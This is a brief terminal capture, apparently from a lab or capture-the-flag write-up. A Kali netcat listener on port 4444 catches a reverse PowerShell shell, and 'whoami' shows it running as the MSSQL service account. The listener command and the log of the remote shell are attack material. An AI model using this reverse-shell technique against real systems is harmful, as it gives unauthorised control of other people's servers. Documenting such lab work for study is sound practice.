 ┌──(root㉿kali)-[~/Windows/x64]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34082
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32>